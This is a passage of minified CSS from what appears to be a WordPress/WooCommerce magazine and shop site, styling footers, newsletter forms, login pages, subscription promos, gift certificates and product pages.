a{color:#fff;;padding-right:20px;font-weight:600;text-transform:uppercase}.ul-subcategory-footer a.last{padding-right:0}.ul-subcategory-footer a:hover{color:#ffd201}.a-logo-footer{padding:25px 0;display:block;padding-bottom:0}.a-logo-footer img{width:200px;margin:0 auto}.wrap-newsletter{border-top:1px solid #dedede;padding:17px 0}.wrap-space-footer{margin-top:140px}.wrap-form-nl-footer{position:relative;width:100%}.wrap-form-nl-footer p{font-size:14px;font-family:'Montserrat',sans-serif;width:30%;float:left;text-align:center;text-transform:uppercase;font-weight:700;line-height:20px;margin-bottom:0;position:relative;left:-45px}.wrap-form-nl-footer .wrap-form-nl{width:70%;float:left}.input-nl-footer.s2{width:80%;border:1px solid #dedede;background:transparent;color:#afafaf;text-transform:none;font-family:'Montserrat',sans-serif;font-weight:400}.submit-nl-footer{float:right;background:#fed035!important;height:37px;border-radius:0!important}.submit-nl-footer:hover{background:black!important;color:#fff;opacity:1!important}.input-nl-footer.s2::-webkit-input-placeholder{font-size:11px;color:#afafaf;text-transform:uppercase}.input-nl-footer.s2:-moz-placeholder{font-size:11px;color:#afafaf;text-transform:uppercase}.input-nl-footer.s2::-moz-placeholder{font-size:11px;color:#afafaf;text-transform:uppercase}.input-nl-footer.s2:-ms-input-placeholder{font-size:11px;color:#afafaf;text-transform:uppercase}footer .wrapper-social{padding-bottom:30px}.wrapper-social ul{text-align:center;list-style:none;padding:0;margin:0}.wrapper-social ul li{display:inline-block;width:40px;height:40px;line-height:35px;margin:0 5px;text-align:center;cursor:pointer;border-radius:50%;border:1px solid #fff;transition:all 0.5s ease}.wrapper-social.s2 ul li{border:1px solid #000}.wrapper-social ul li .fa{color:#fff;transition:all 0.5s ease;font-size:16px}.wrapper-social ul li:hover,.wrapper-social.s2{background:#fff}.wrapper-social ul li:hover .fa,.wrapper-social.s2 ul li .fa{color:#000}.wrapper-social.s2 ul li:hover{background:#ffd201;border:1px solid #ffd201}.wrapper-social.s2 ul li:hover .fa{color:#fff}#eltd-back-to-top>span{display:inline-block;position:relative}.eltd-back-to-top-text{padding:0;color:#000;font-family:Montserrat,sans-serif;font-weight:700;letter-spacing:1px;font-size:12px;text-transform:uppercase;cursor:pointer}.eltd-back-to-top-icon{width:20px;height:20px;display:inline-block;vertical-align:middle;color:#000;left:7px;-webkit-transition:left .3s ease;-moz-transition:left .3s ease;transition:left .3s ease;position:relative;top:-2px;background:var(--wpr-bg-8ba7f41b-9ade-4be5-bc30-76f400432499) no-repeat}.eltd-back-to-top-icon.white{color:#fff}.wrap-back-top{position:sticky;right:-30px;z-index:8000;bottom:0}.content-back-to-top{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);transform:rotate(-90deg);width:135px}#eltd-back-to-top{cursor:pointer;margin:0;z-index:3000;opacity:0;visibility:hidden;position:absolute;right:0;bottom:80px;width:100px}#eltd-back-to-top:hover .eltd-back-to-top-icon{left:12px}#eltd-back-to-top.on{opacity:1;visibility:visible;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.wrap-copyright{text-align:center;margin-top:50px;margin-bottom:50px}.wrap-copyright p{display:inline-block;margin-right:5%;color:#d7d7d7;font-weight:600;margin-bottom:-5px}.wrap-copyright a{color:#d7d7d7}.wrap-copyright a:hover{color:#ffd201}.wrap-copyright p.last{margin-right:0}.wrap-copyright img.emojilove{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important;padding-top:1px!important}.grid-big-col2 .grid-item a{overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.wrap-page-cms{width:1200px;margin:0 auto}.cms-page ul li{font-size:16px;margin-bottom:10px;font-weight:400;list-style-type:disc;margin-left:20px}.wrap-popin-nl{width:480px}.content-popin-agenda .wrap-description-product{margin-top:8px}.content-popin-agenda .wrap-description-product h2{font-size:16px;margin-top:10px}.content-popin-agenda .wrap-description-product .span-category-product{font-size:11px}.content-popin-agenda .span-date-product,.content-popin-agenda .span-time-product{font-size:11px;margin-top:0}.wrapper-flex{display:grid;grid-gap:45px}.wrapper-flex.col3{grid-gap:45px;grid-template-columns:repeat(3,1fr)}.wrapper-flex.col2{grid-gap:45px;grid-template-columns:repeat(2,1fr)}span.title-page.s2{margin-bottom:25px;display:block}.wrap-main-category{margin-bottom:60px}body.home .wrap-content-list-featured .colRight div{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:90%}body.home .wrap-content-list-featured h2{margin-bottom:0}body.home .wrap-info-category p{font-size:14px}body.home .content-list-featured:hover h2{color:#898989!important;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.wrap-promo-abonnement{height:200px;position:relative}.wrap-promo-abonnement a:hover{color:#000}.wrap-promo-abonnement a:hover .eltd-btn{color:#fff}.content-promo-abonnement.s1{background:#ffd201}.wrap-block-promo-abonnement{border:1px solid #7f7f7f;width:75%;float:left;height:100%;border-left:0}.content-promo-abonnement{float:left;height:100%;width:25%}.wrap-block-promo-abonnement .content-promo-abonnement{width:33.333%;padding:25px;border-right:1px solid gray;height:75%;position:relative;top:50%;transform:translate(0%,-50%)}.wrap-block-promo-abonnement .content-promo-abonnement p{text-transform:uppercase;font-family:'Montserrat';font-weight:600;font-size:14px;line-height:23px;margin-bottom:0}.wrap-block-promo-abonnement .content-promo-abonnement p strong{font-weight:700}.wrap-block-promo-abonnement .content-promo-abonnement.last{border:0}.wrap-block-promo-abonnement .content-promo-abonnement div{position:relative;top:50%;transform:translate(0%,-50%)}.wrap-promo-abonnement .ico-smiley{display:block;background:var(--wpr-bg-4577c2d0-8ad6-40b7-bb4f-4eae96094a67) no-repeat;height:40px;width:40px;filter:invert(1)}.content-promo-abonnement.s1 p{font-family:'Gotham-Bold';text-transform:uppercase;color:#fff;font-size:21px;font-weight:700;letter-spacing:.5px;line-height:32px;margin-bottom:0}.content-promo-abonnement.s1 div{position:relative;top:50%;transform:translate(-50%,-50%);left:50%;width:80%}.wrap-promo-abonnement .eltd-btn-text{padding:8px 14px;font-size:12px}.wrap-promo-abonnement .eltd-btn{margin-top:10px}.close-promo-abonnement{cursor:pointer;background:var(--wpr-bg-2c86c913-2bc5-4b0a-b32e-c58c20a28dca) no-repeat center center;display:block;width:25px;height:25px;position:absolute;right:15px;top:15px;background-size:15px;z-index:20}body.single-page .wrap-promo-abonnement{margin-top:45px}body.single-page .content-promo-abonnement.s1{background:#72c9b7}.span-text-abonnement{text-transform:uppercase;color:#fff;font-size:18px;margin-top:13px;display:block;font-family:'Montserrat';letter-spacing:.5px;line-height:24px;font-weight:600}.wrap-header-promo-abonnement{height:35px;background:#ffd201}.wrap-header-promo-abonnement .ico-smiley{display:block;margin:0 auto;position:relative;top:6px;width:25px}.wrap-promo-abonnement.mobile .close-promo-abonnement{filter:invert(1);top:5px;right:10px}.wrap-promo-abonnement.mobile p{text-transform:uppercase;font-family:'Montserrat';font-weight:600;font-size:14px;line-height:20px;margin-bottom:0;text-align:center}.wrap-promo-abonnement.mobile p strong{font-weight:700}.wrap-promo-abonnement.mobile .wrap-content-promo-abonnement{border:1px solid #7f7f7f;border-top:0;padding:18px 0}.wrap-promo-abonnement.mobile .eltd-btn{margin:0 auto;display:table;margin-top:15px}.wrap-promo-abonnement.mobile{display:none;margin-bottom:5px}.wrap-left-main{position:fixed;top:0;left:-340px;width:340px;height:100%;z-index:9999;background:#fff;opacity:0;-webkit-transition:all 800ms cubic-bezier(.77,0,.175,1);-moz-transition:all 800ms cubic-bezier(.77,0,.175,1);-o-transition:all 800ms cubic-bezier(.77,0,.175,1);transition:all 800ms cubic-bezier(.77,0,.175,1)}.wrap-left-main.open{opacity:1;left:0;-webkit-transition:all 800ms cubic-bezier(.77,0,.175,1);-moz-transition:all 800ms cubic-bezier(.77,0,.175,1);-o-transition:all 800ms cubic-bezier(.77,0,.175,1);transition:all 800ms cubic-bezier(.77,0,.175,1)}.content-header-left-main{padding:25px;padding-bottom:0;padding-top:0}.content-header-left-main #logo-gif-main{width:185px;height:100px;position:relative;top:8px}.wrap-master-category{border-bottom:1px solid #eaeaea;margin-bottom:10px;padding-bottom:10px;position:relative}.wrap-master-category a{float:left;font-size:14px}.wrap-master-category span{position:absolute;background:var(--wpr-bg-2b968474-ea25-46f9-9984-985744deeeee) no-repeat;width:30px;height:30px;display:block;right:-7px;top:-3px;transform:rotate(0deg);cursor:pointer}.wrap-master-category span.selected{transform:rotate(180deg)}.ul-main-left{padding:25px;text-transform:uppercase;font-size:15px;padding-top:0}.wrap-sub-category{display:none;margin-bottom:25px}.wrap-sub-category ul{padding-left:0}.wrap-sub-category li{margin-bottom:0}.wrap-sub-category li a{font-size:13px;text-transform:none;margin-bottom:0;line-height:20px;font-family:'Montserrat';font-weight:500}.ul-main-left .li-category-left{margin-top:25px;margin-bottom:20px}.a-close-left-main{cursor:pointer;display:block;width:25px;height:25px;background:var(--wpr-bg-08c0d339-bc61-40b3-a1b0-35529e1a79ef) no-repeat;position:absolute;right:24px;top:45px}.wrap-page-category .span-category-mobile{display:none}.wrap-grid-post-v2{position:relative}.wrap-grid-post-v2 img{width:100%;height:auto}.wrap-grid-post-v2 .span-badge-agenda{z-index:100;position:absolute;display:block;background:#ffd201;top:4%;left:4%;padding:2px 5px;text-transform:uppercase;font-size:14px}a:hover .wrap-grid-post-v2 .span-badge-agenda{color:#000}.p-category-post{text-transform:uppercase;color:#FFD201;margin-bottom:0;line-height:19px;font-family:'Gotham-Bold';font-size:14px}.wrap-content-grid-post-v2{border:1px solid #dedede;border-top:none}.content-grid-post-v2{width:90%;margin:0 auto;margin-top:-20px;background:#fff;position:relative;text-align:center;padding:15px 0;height:185px}.content-grid-post-v2 h2{font-size:16px;font-weight:300;line-height:24px;margin-top:10px;font-family:'Space Mono';text-transform:none}.content-grid-post-v2 .info-featured{position:absolute;text-align:center;bottom:0;top:inherit;left:50%;transform:translate(-50%,-50%);color:#898989;width:90%}.content-grid-post-v2 .info-featured span.bold{color:#898989;font-size:12px;font-family:'Gotham-Bold'}.content-grid-post-v2 .info-featured span{margin:0 12px}.info-featured span.span-time:before{content:"";background:var(--wpr-bg-fa641ed9-505a-4e93-9972-1098d6d39fad) no-repeat;width:12px;height:12px;display:inline-block;position:relative;left:-4px;top:2px}.content-slider-featured .info-featured span.span-time:before{background:var(--wpr-bg-de023c59-91c1-4144-a1d1-a49c60f3f244) no-repeat}.a-post-v2:hover{color:#898989!important}.content-top-share{position:relative;height:100px;border-bottom:1px solid #dedede;margin-top:20px}.content-top-share .num-topShare{font-family:'Gotham-Bold';font-size:55px;color:#FFD201}.content-top-share div{display:flex;align-items:center;gap:10px}.content-top-share h2{font-family:'Gotham-Light';text-transform:none;font-size:15px;line-height:22px;margin:0}.col-top-share a:last-of-type .content-top-share{border:none}.wrap-slider-featured{position:relative;float:left}.wrap-slider-featured .info-featured{margin-left:5px}.wrap-slider-featured .info-featured span.span-time:before,body.single-post .info-featured span.span-time:before{background:var(--wpr-bg-01fb249a-31ab-4d85-9e96-edb01dda056c) no-repeat;margin-right:2px}.wrap-slider-featured img{width:100%;object-fit:cover;height:100%}.p-featured-category{text-transform:uppercase;color:#FFD201;margin-bottom:5px;font-family:'Gotham-Bold'}.content-slider-featured{position:relative}.description-slider-featured{position:absolute;bottom:45px;z-index:99;left:45px;width:55%}body.woocommerce-page .description-slider-featured,body.home .description-slider-featured,.wraper-subcategory .description-slider-featured{width:80%}.info-featured{font-family:'Montserrat';font-size:11px;font-weight:300;color:#fff}.description-slider-featured .h2-featured-category,.h1-title-post{text-transform:none;font-size:34px;margin-top:0;margin-bottom:15px;color:#fff;white-space:break-spaces}.wrap-list-featured{float:right}.wrap-list-featured .title-page{margin-bottom:30px;display:block}.content-list-featured .colLeft{float:left;width:100%}.content-list-featured .colRight{float:right;width:48%;position:absolute;right:-11px;height:100%!important}.content-list-featured img{width:100%;height:auto}.p-list-featured{text-transform:uppercase;color:#FFD201;font-size:13px;margin-bottom:0;line-height:19px;font-family:'Gotham-Bold'}.content-list-featured h2{font-size:13px;font-weight:300;line-height:20px;margin-top:10px;font-family:'Space Mono',monospace;text-transform:none;color:black!important}.content-list-featured{margin-bottom:44px;position:relative;display:grid;grid-template-columns:49% 1fr}.content-list-featured.last{margin-bottom:0}.wrap-featured{display:grid;grid-template-columns:repeat(3,1fr);grid-template-rows:1fr;grid-column-gap:45px;grid-row-gap:0}.wrap-slider-featured{grid-area:1 / 1 / 2 / 3}.wrap-list-featured{grid-area:1 / 3 / 2 / 4}.wrap-featured:hover h2{opacity:.8;-webkit-transition:all .5s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.wrap-category-featured .info-featured{margin-left:5px}.wrap-feed-news{margin-top:30px}.wrap-podcast-home{display:grid;grid-template-columns:repeat(3,1fr);grid-template-rows:1fr;grid-column-gap:45px;grid-row-gap:0}.wrap-list-podcast{grid-area:1 / 2 / 2 / 4}.wrap-box-subscription{grid-area:1 / 1 / 2 / 2}.wrap-block-giftsubscription{background:#ffd201;height:100%;padding:17px 15px;display:block;position:relative}.content-block-giftsubscription{border:2px solid #fff;height:100%;background:#fff}.wrap-block-giftsubscription:hover{color:#000}.content-text-giftsubscription{position:absolute;text-align:center;top:50%;left:50%;transform:translate(-50%,-100%);width:80%}.content-text-giftsubscription.s2{transform:translate(-50%,-50%)}.content-text-giftsubscription.s3{transform:translate(-50%,-55%)}.content-text-giftsubscription p{text-transform:uppercase;font-size:20px;line-height:29px;text-align:center;font-family:'Gotham-Bold';color:#ffd100;margin-bottom:20px;letter-spacing:.5px}.content-text-giftsubscription p.last{margin-bottom:40px;color:#000;line-height:24px}.span-logo-giftsubscription{background:var(--wpr-bg-15f3c028-248c-4e1f-8841-6d3e67f33831) no-repeat;display:block;width:50%;margin:0 auto;margin-top:10%;height:100%}.wrap-block-giftsubscription .img-smile-grid{right:17px;width:30%;bottom:-5%}.wrap-block-giftsubscription.s2 .content-text-giftsubscription p{font-size:20px;line-height:28px}.wrap-block-giftsubscription.s2 .img-smile-grid{width:20%}.wrap-block-giftsubscription .eltd-btn-text{color:white!important}.wrap-block-giftsubscription .eltd-btn:hover{opacity:1!important}.content-block-giftsubscription img{position:absolute;bottom:20%;width:100%;left:0;z-index:10}.wrap-bgfilter-post{width:100%;height:100%;position:absolute;background:linear-gradient(180deg,rgba(255,255,255,0) 40%,rgba(0,0,0,.8) 100%)}body.category .wrap-info-category p:last-child,body.page-template-template-boutique .wrap-info-category p:last-child{margin-bottom:0}body.category .wrap-info-category,body.page-template-template-boutique .wrap-info-category{width:90%;margin:0 auto;margin-bottom:5px}body.category .wrap-info-category p,body.page-template-template-boutique .wrap-info-category p{text-align:center!important;font-size:14px;font-family:'Space Mono'}body.category .wrap-img-slider-category,body.single-post .wrap-img-slider-category{height:470px}.wrap-category-slick-slider{margin-top:0}.wrap-page-category .title-page{margin:0;text-align:center;margin-bottom:20px}.wrap-top-share .title-page{text-align:left}.wrap-feed-category{margin-top:70px}.wrap-feed-podcast{margin-top:45px}body.subcategory .content-slider-featured{position:initial}body.subcategory .description-slider-featured .h2-featured-category{width:95%;font-size:26px}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-rating-widget__results{display:none!important}.p-post-date{font-size:12px;text-align:center;margin-bottom:15px}body.single-post .wrap-main-category{margin-bottom:35px}.wrap-block-login-post{border:1px solid #7f7f7f;text-align:center;padding:30px 0 35px;margin-top:50px}.wrap-block-login-post .h3-page{display:block;margin-bottom:30px;font-size:22px}.wrap-block-login-post .h3-page br{display:none}.wrap-action-login p{text-transform:uppercase;font-size:14px;margin-bottom:5px;font-family:'Montserrat';font-weight:600}.wrap-action-login.s1{float:left;width:50%}.wrap-action-login.s2{float:right;width:50%}.wrap-action-login .eltd-btn{width:90%}.content-action-login{width:70%;margin:0 auto}.wrap-block-login-post.s2 .wrap-action-login.s1{float:none;margin:0 auto}ul#rmp-stars{margin:0!important}.wrap-notation-post{width:320px;margin:0 auto;position:relative;border-top:1px solid #cdcdcd;border-bottom:1px solid #cdcdcd;margin-top:80px}.wrap-notation-post span{text-transform:uppercase;text-align:center;display:block;margin-top:10px;font-size:14px}.rating-stars ul>li.star>i.fa{font-size:26px!important}.wrap-player-audiomeans{margin-top:35px}body.page-id-15286 h2{text-align:center}body.woocommerce-lost-password .wrap-main-category{display:none}body.woocommerce-lost-password .woocommerce form .form-row{width:100%}body.woocommerce-lost-password button{margin:0 auto!important;display:inherit!important}body.page-template-template-login .wrap-main-category{display:none}.wrap-by-login,.woocommerce-ResetPassword.lost_reset_password{width:555px;margin:0 auto}.span-title-login{text-transform:uppercase;color:#000;font-size:18px;text-align:center;display:block;margin-bottom:25px}.wrap-btn-social-login{margin-bottom:20px}.wrap-btn-social-login a{text-transform:uppercase;text-align:center;width:100%;display:block;border:1px solid #7f7f7f;padding:6px 0 4px;font-size:14px;font-family:'Montserrat';font-weight:600}.wrap-btn-social-login a span{position:relative;top:-4px;letter-spacing:.5px}.wrap-btn-social-login a.google-login span:before{content:"";width:23px;height:23px;display:inline-block;background:var(--wpr-bg-abb44d67-b84a-4d3c-8281-5c1063809334) no-repeat;position:relative;top:6px;left:-12px}.wrap-btn-social-login a.facebook-login span:before{content:"";width:23px;height:23px;display:inline-block;background:var(--wpr-bg-25a95a03-a5e8-4d01-a37e-7ff9848c624c) no-repeat;position:relative;top:6px;left:-12px}.wrap-btn-social-login a.twitter-login span:before{content:"";width:23px;height:23px;display:inline-block;background:var(--wpr-bg-bc53a3af-b7e5-4659-8418-3d0493796a88) no-repeat;position:relative;top:6px;left:-12px}.wrap-btn-social-login a:hover{background:#f6f6f6;color:#000}.wrap-email-login,.wrap-email-registrer{margin-top:45px}.wrap-choice-login{text-align:center;margin-top:30px}.wrap-choice-login p{font-family:'Space Mono';font-size:16px;margin-bottom:8px}.wrap-choice-login a{text-transform:uppercase;color:#ffd201;font-size:20px;position:relative}.wrap-choice-login a:after{content:"";display:block;width:0;height:2px;background:#ffd201;position:absolute;top:27px;left:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.wrap-choice-login a:hover:after{width:100%;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.wrap-email-registrer{display:none}.a-lost-password{font-size:12px;color:#000;display:block;margin-bottom:25px;float:right;text-transform:uppercase;position:relative;font-family:'Gotham-Bold'}.a-lost-password:hover{color:#ffd201!important}.a-lost-password:before{content:"";position:absolute;bottom:-1px;width:100%;height:1px;background:#000;display:block;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.a-lost-password:hover:before{background:#ffd000;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.show-password-input{position:absolute;top:39px;right:15px;cursor:pointer}.show-password-input:after{font-size:20px;font-family:WooCommerce;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"";text-decoration:none}.wrap-remember-login{float:left}.wrap-remember-login #remember-login,#rememberme{width:14px!important;height:14px;padding:0!important;float:left;margin-bottom:0!important;margin-top:1px}.wrap-remember-login label,.woocommerce-form-login__rememberme span{width:200px;margin-left:13px;display:inline-block!important;margin-bottom:0!important;font-size:12px!important;position:relative;top:-5px}.woocommerce-form-login__rememberme span{top:-7px}.span-smile-popup{display:block;background:var(--wpr-bg-5bb192cd-fc7f-41e1-89b5-d70d1123cca5) no-repeat 50% 50%;width:50px;height:50px;margin:0 auto;margin-bottom:30px}.wrap-error-login{font-weight:400;font-size:11px;color:#991010;display:block;text-align:center;text-transform:uppercase;width:80%;margin:0 auto;margin-bottom:25px}.wrap-error-login a{color:#991010;text-decoration:underline;font-weight:400}.wrap-error-login a:hover{color:#991010}.wrap-error-login .a-lost-password{text-decoration:none;font-weight:100}.wrap-error-login .a-lost-password:hover{color:#ffd000}#loginSubmit a,#register-button a,#lostPasswordSubmit a{width:50%;margin:0 auto;font-size:14px;margin-top:15px}#lostPasswordSubmit a{width:70%}body.woocommerce-account.page-id-15286 .woocommerce-form-login{border:none!important;width:555px;margin:0 auto}body.woocommerce-account.page-id-15286 .woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{float:left;margin-top:0}body.woocommerce-account.page-id-15286 .a-lost-password{margin-top:-8px}body.woocommerce-account.page-id-15286 .a-lost-password:before{bottom:2px}body.woocommerce-account.page-id-15286 .woocommerce .woocommerce-form-login .woocommerce-form-login__submit{width:50%;padding:26px 15px;font-size:14px!important;margin:0 auto;display:block;float:none}body.woocommerce-account.page-id-15286 .show-password-input{top:10px}body.woocommerce-account .h3-page{margin-bottom:20px}body.woocommerce-account .join-team .show-password-input{top:39px}body.woocommerce-account .join-team .a-lost-password{margin-top:0}body.woocommerce-account.page-id-15286 .button-join-team{display:block;margin:0 auto}body.search h1{font-size:26px}.block-input-search{position:relative}.block-input-search .search-biginput-page{border:1px solid #7f7f7f!important;background:transparent!important;width:100%!important;display:block;padding:15px 26px!important;margin:0 auto;margin-bottom:14px!important;font-size:18px;color:#000;font-family:'Montserrat'}.block-input-search .search-submit-page,.block-input-search .search-submit-page:hover{background:var(--wpr-bg-67bde7e7-ca00-4a80-8afa-10c4261adcd0) no-repeat;display:block;width:28px;height:24px;color:#000;position:absolute;padding:0;top:13px;right:1%}.wrap-filter-box{border:1px solid #7f7f7f!important;margin-top:45px;border-bottom:none!important}.wrap-filter-box .block-filter{padding:25px 25px;border-bottom:1px solid #7f7f7f!important}.wrap-filter-box label{font-family:'Gotham-Light';margin-left:5px;font-size:14px}.wrap-filter-box .title-page{text-align:left;font-size:20px;display:block}.wrap-input-filter{margin-bottom:10px}.wrap-filter-box .block-filter .wrap-input-filter:last-child{margin-bottom:0}.wrap-input-filter.s2{float:left;width:50%;margin-bottom:0}.wrap-filter-box .block-filter input[type="radio"],.wrap-filter-box .block-filter input[type="checkbox"]{width:18px!important;height:18px;position:relative;top:4px}.wrap-filter-block{display:none}.block-filter.date{display:none}.a-show-filter{text-transform:uppercase;font-size:14px;margin-top:25px;display:none}.block-filter-valid{display:none}.keyword-search{background:transparent var(--wpr-bg-66ea5f31-0d42-41ef-975e-34dad01eb5d7) no-repeat 95% center;border:1px solid #7f7f7f;width:100%;margin-bottom:20px;background-size:20px}.wrap-list-intervenants,.wrap-list-marque{height:200px;overflow-y:scroll}.wrap-list-marque{height:150px}div.gift-certificate-receiver-detail-form{display:block!important}.gift-certificate.sc_info_box #show_form,.gift-certificate.sc_info_box label[for=show_form]{display:none}.gift-certificate.sc_info_box{padding:0!important;background:transparent}.gift-certificate.sc_info_box .form_table{width:100%;padding:0 0;border:none}.gift-certificate.sc_info_box input,.gift-certificate.sc_info_box textarea{background:transparent;border:1px solid #e2e2e2;font-weight:100;font-family:'Montserrat'}.gift-certificate.sc_info_box input{margin-bottom:20px}.wc_sc_schedule_gift_sending_wrapper{display:block!important;font-size:12px;text-transform:uppercase;font-family:'Montserrat';font-weight:500}.gift-certificate.sc_info_box .show_hide_list{margin-left:0!important}.wc-sc-toggle-check-text{background:#fed114!important;padding:0 23px 0 20px!important;width:150px;text-align:center}.wc-sc-toggle-check-text:after{width:10px!important;height:10px!important;top:8px!important;left:0.6rem!important}.wc-sc-toggle-check-input:checked~.wc-sc-toggle-check-text:after{right:0.6rem!important;left:initial!important}#ui-datepicker-div{z-index:9999!important}.ui-datepicker-header{background:#f8f8f8!important;border:none!important}.ui-datepicker-close,.ui-datepicker-current{background:#fed114!important;color:white!important;border:none!important;font-size:14px!important;font-family:'Montserrat'!important;font-weight:500!important}.ui-datepicker-header{background:#f8f8f8!important;border:none!important}.ui-timepicker-div dl dt{font-size:12px!important}.ui_tpicker_time_label{display:none!important}.ui-datepicker table{font-size:12px!important}.ui-datepicker .ui-datepicker-title{font-size:12px;padding-top:4px}.ui-datepicker td span,.ui-datepicker td a{text-align:center!important}body.woocommerce-teams .woocommerce-Button.button.regenerate-link{display:none!important}body.woocommerce-teams #add-member-form #role_field{display:none}.wc-memberships-for-teams-teams-area-navigation .woocommerce-MyAccount-navigation-link--settings{display:none}body.woocommerce-teams .team-name,body.woocommerce-teams .invitation-role,.wc-memberships-for-teams-team-area-action.set_as_manager{display:none!important}.woocommerce-account-join-team .woocommerce-privacy-policy-text p{display:none}.wc-memberships-for-teams-teams-area-navigation select option:last-child{display:none}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--wc-smart-coupons{display:none}.wrap-content-product{margin-bottom:50px}.woocommerce div.product.type-product{width:1200px;margin:0 auto}.woocommerce div.product .product_title{font-size:24px;font-family:'Montserrat'}.wrap-header-product{align-items:center;justify-content:space-between;margin-top:27px;margin-bottom:25px}.wrap-header-product .span-price-multi-payment{font-size:14px;position:relative}.wrap-header-product .price,.wrap-header-product h1{margin-bottom:0!important}.wrap-header-product .woocommerce-Price-amount.amount{font-family:'Gotham-Bold';color:#ffd000}.wrap-header-product .woocommerce-Price-currencySymbol{font-family:"Montserrat";font-weight:600}.woocommerce div.product .variations select{border:1px solid #000;padding:8px;color:#000;font-weight:600;min-width:50%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{display:block}.woocommerce div.product form.cart .variations label{font-size:13px}.woocommerce div.product .reset_variations{display:none!important}.woocommerce div.product .alg-wc-civs-term{height:22px;width:22px;min-width:22px;border:none;border-radius:100%;position:relative}.woocommerce div.product .alg-wc-civs-term:not(.disabled).active{box-shadow:none}.woocommerce div.product .alg-wc-civs-term:not(.disabled).active:after{content:"";border:1px solid #000;position:absolute;height:28px;width:28px;left:-4px;top:-4px;border-radius:100%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{line-height:inherit;margin-bottom:5px}.woocommerce div.product .variations tr{margin-bottom:20px}.woocommerce div.product select{-webkit-appearance:none;-moz-appearance:window;padding:2px 50px 2px 2px;border:none;background-image:var(--wpr-bg-896bf0cc-aa31-44e2-9082-369aeafac62f);background-repeat:no-repeat;background-position:97% center;background-size:20px}.wrap-button-cart-product,.wrap-section-button-cart{display:flex;align-items:center;justify-content:space-between}.wrap-button-cart-product .input-text.qty.text{height:50px;background:#fff;border:1px solid #000;color:#000;margin-right:7px;font-size:20px;width:60px}body.single-product .woocommerce-variation-add-to-cart{margin-top:0;float:none}body.single-product div.product form.cart .variations{margin-bottom:2px}.add-wishlist-text{display:flex;text-transform:uppercase;font-weight:600;font-size:14px;letter-spacing:.5px;position:relative}.add-wishlist-text:hover{color:#ffd201}.add-wishlist-text span{display:block;background-size:contain;background-repeat:no-repeat;height:25px;width:25px;margin-right:12px;-webkit-transition:width .2s;-moz-transition:all .2s;transition:all .2s}.add-wishlist-text[data-action="add"] span{background-image:var(--wpr-bg-4a981df7-37f8-4c62-9f17-2e808ab9a1ee);-moz-transition:all .2s;transition:all .2s}.add-wishlist-text[data-action="remove"] span{background-image:var(--wpr-bg-a0665fa1-69a9-481c-839f-d4b584fee45f);-moz-transition:all .2s;transition:all .2s}.add-wishlist-text[data-action="add"]:hover span{background-image:var(--wpr-bg-4c765c97-0ff1-48fd-8972-1e314d4435a9);-moz-transition:all .2s;transition:all .2s}.add-wishlist-text[data-action="remove"]:hover span{background-image:var(--wpr-bg-dfc088d8-9bad-4cd3-8dd2-33e166553cbb);-moz-transition:all .2s;transition:all .2s}.ul-tab-main-product{display:flex;align-items:center;justify-content:space-between;padding:0}.ul-tab-main-product li{display:inline-block}.ul-tab-main-product li a.a-tab-main-product{text-transform:uppercase;font-weight:600;font-size:14px;position:relative}.ul-tab-main-product li a.a-tab-main-product::after{content:"";height:1px;width:0;background:#000;top:20px;left:0;position:absolute;-webkit-transition:width .2s;-moz-transition:width .2s;transition:width .2s}.ul-tab-main-product li a.a-tab-main-product:hover::after,.ul-tab-main-product li a.a-tab-main-product.active::after{width:100%;-webkit-transition:width .2s;-moz-transition:width .2s;transition:width .2s}.ul-tab-main-product li a.a-tab-main-product:hover{color:#000}.wrap-tab-informations{margin-top:60px}.element-tab-informations{padding-top:20px;display:none}.element-tab-informations.active{display:block}.element-tab-informations p{font-size:14px}.woocommerce div.product .slick-slider img{opacity:1;height:100%}.woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image{opacity:1}.woo-variation-gallery-wrapper .woo-variation-gallery-trigger{display:none}.woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow,.woo-variation-gallery-slider-wrapper:hover .wvg-slider-next-arrow{right:30px;background:#fff;opacity:1;border-radius:100%}.woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow,.woo-variation-gallery-slider-wrapper:hover .wvg-slider-prev-arrow{left:32px;background:#fff;opacity:1;border-radius:100%}.woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow:before{content:"";background-image:var(--wpr-bg-c6b19a16-5a39-4131-9f2b-1573351c9e84);display:block;height:25px;width:30px;background-repeat:no-repeat;background-size:contain;transform:rotate(270deg);opacity:1;margin:0 auto;margin-top:5px}.woo-variation-gallery-slider-wrapper 